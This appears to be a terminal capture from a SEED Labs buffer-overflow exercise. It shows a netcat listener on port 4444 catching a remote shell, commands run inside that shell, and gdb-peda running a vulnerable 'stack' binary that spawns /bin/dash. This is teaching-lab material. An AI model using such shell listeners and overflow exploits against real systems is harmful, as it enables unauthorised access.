 Terminal
[08/31/23]seed@VM:~/.../Source Codes$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [10.0.2.15] port 4444 [tcp/*] accepted (family 2, sport 40190)
whoami
seed
ls
badfile
call_shellcode.c
exploit
exploit.c
format_string.c
peda-session-whoami.txt
stack
stack.c
root@VM: /home/seed/Downloads/Source Codes
[08/31/23]seed@VM:~/.../Source Codes$ gdb stack
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/license
This is free software: you are free to change and redistribute it
There is NO WARRANTY, to the extent permitted by law.  Type "show
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from stack...done.
gdb-peda$ run
Starting program: /home/seed/Downloads/Source Codes/stack
process 4999 is executing new program: /bin/dash
[New process 5004]
process 5004 is executing new program: /usr/bin/whoami
[Inferior 2 (process 5004) exited normally]
Warning: not running or target is remote
gdb-peda$